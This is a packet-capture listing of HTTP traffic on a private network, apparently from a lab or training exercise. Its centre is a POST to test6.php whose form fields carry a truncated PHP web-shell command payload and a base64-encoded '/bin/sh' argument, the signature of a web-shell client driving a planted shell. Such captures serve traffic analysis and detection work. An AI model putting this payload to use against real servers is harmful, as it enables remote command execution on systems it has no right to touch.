 518 17.752974 192.168.101.6 192.168.101.10 HTTP 5233 POST /learn/test/test6.php HTTP/1.1 (application/x-www-form-urlencoded)
847 44.325152 192.168.101.100 183.255.119.193 HTTP 336 GET /msdownload/update/v3/static/trustedr/en/authrootstl.cab?9e1cc0243133d6f7 HTTP/1.1
988 57.482206 192.168.101.100 111.7.68.70 HTTP 744 POST /cloudquery.php HTTP/1.1
1009 57.823097 192.168.101.100 111.7.68.70 HTTP 752 POST /cloudquery.php HTTP/1.1
1027 57.978893 192.168.101.100 111.7.68.70 HTTP 728 POST /cloudquery.php HTTP/1.1
1078 58.093420 192.168.101.100 111.7.68.70 HTTP 728 POST /cloudquery.php HTTP/1.1
1131 58.133192 111.7.68.70 192.168.101.100 HTTP 427 HTTP/1.1 200 OK
1157 58.228389 192.168.101.100 111.7.68.70 HTTP 728 POST /cloudquery.php HTTP/1.1
1179 58.336862 192.168.101.100 111.7.68.70 HTTP 728 POST /cloudquery.php HTTP/1.1
1188 58.370601 111.7.68.70 192.168.101.100 HTTP 427 HTTP/1.1 200 OK
192.168.101.100 111.7.68.70 HTTP 728 POST /cloudquery.php HTTP/1.1
Host: 192.168.101.10\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:21.0) Gecko/20100101 Firefox/21.0\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4906\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.101.10/learn/test/test6.php]
[HTTP request 1/1]
File Data: 4906 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname(
Form item: "cce00052ae4a9b" =
Form item: "gd6f44db1b631" = "ki"
Form item: "i4b576db86bc36" = "wvL2Jpbi9zaA=="
0000 00 0c 29 c8 d9 ed 00 0c 2
0010 00 00 f2 70 40 00 40 06 0
0020 65 0a de 5b 00 50 f6 dd 0
0030 04 02 4b 68 00 00 50 4f 5
0040 6e 2f 74 65 73 74 2f 74 6
0050 20 48 54 54 50 2f 31 2e 3
0060 20 31 39 32 2e 31 36 38 2
0070 0a 41 63 63 65 70 74 2d 4
0080 3a 20 67 7a 69 70 2c 20 6
0090 0a 55 73 65 72 2d 41 67 6
00a0 69 6c 6c 61 2f 35 2e 30 2
00b0 62 75 6e 74 75 3b 20 4c 6
00c0 5f 36 34 3b 20 72 76 3a 3
00d0 63 6b 6f 2f 32 30 31 30 3
00e0 65 66 6f 78 2f 32 31 2e 3
00f0 6e 74 2d 54 79 70 65 3a 2
0100 74 69 6f 6e 2f 78 2d 77 7